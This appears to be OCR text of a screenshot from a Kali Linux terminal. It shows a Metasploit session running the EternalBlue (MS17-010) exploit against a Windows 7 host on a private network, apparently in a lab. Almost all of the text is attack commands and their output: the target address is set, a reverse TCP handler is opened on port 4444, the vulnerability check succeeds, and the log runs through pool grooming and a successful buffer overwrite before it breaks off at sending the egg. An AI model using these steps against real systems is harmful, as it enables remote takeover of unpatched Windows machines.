 qterminal
rkKxkPET.jpeg - Image V...
conghau
03:53 AM
root@kali: /home/conghau
File Actions Edit View Help
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Windows 7 and Server 2008 R2 (x64) All Service Packs
msf6 exploit(windows/smb/ms17_010_eternalblue) > set RHOST 192.168.221.67
RHOST => 192.168.221.67
msf6 exploit(windows/smb/ms17_010_eternalblue) > run
[*] Started reverse TCP handler on 192.168.211.13:4444
[*] 192.168.221.67:445 - Executing automatic check (disable AutoCheck to override)
[*] 192.168.221.67:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[+] 192.168.221.67:445 - Host is likely VULNERABLE to MS17-010! - Windows 7 Professional 7601 Service Pack 1 x64 (64-bit)
[*] 192.168.221.67:445 - Scanned 1 of 1 hosts (100% complete)
[+] 192.168.221.67:445 - The target is vulnerable.
[*] 192.168.221.67:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[+] 192.168.221.67:445 - Host is likely VULNERABLE to MS17-010! - Windows 7 Professional 7601 Service Pack 1 x64 (64-bit)
[*] 192.168.221.67:445 - Scanned 1 of 1 hosts (100% complete)
[*] 192.168.221.67:445 - Connecting to target for exploitation.
[+] 192.168.221.67:445 - Connection established for exploitation.
[+] 192.168.221.67:445 - Target OS selected valid for OS indicated by SMB reply
[*] 192.168.221.67:445 - CORE raw buffer dump (42 bytes)
[*] 192.168.221.67:445 - 0x00000000 57 69 6e 64 6f 77 73 20 37 20 50 72 6f 66 65 73 Windows 7 Profes
[*] 192.168.221.67:445 - 0x00000010 73 69 6f 6e 61 6c 20 37 36 30 31 20 53 65 72 76 sional 7601 Serv
[*] 192.168.221.67:445 - 0x00000020 69 63 65 20 50 61 63 6b 20 31 ice Pack 1
[+] 192.168.221.67:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 192.168.221.67:445 - Trying exploit with 12 Groom Allocations.
[*] 192.168.221.67:445 - Sending all but last fragment of exploit packet
[*] 192.168.221.67:445 - Starting non-paged pool grooming
[+] 192.168.221.67:445 - Sending SMBv2 buffers
[+] 192.168.221.67:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 192.168.221.67:445 - Sending final SMBv2 buffers.
[*] 192.168.221.67:445 - Sending last fragment of exploit packet!
[*] 192.168.221.67:445 - Receiving response from exploit packet
[+] 192.168.221.67:445 - ETERNALBLUE overwrite completed successfully (0xC000000D)!
[*] 192.168.221.67:445 - Sending egg to corrupted connection.
rkKxkPET.jpeg 1366 x 768 100.6 kB 96.6%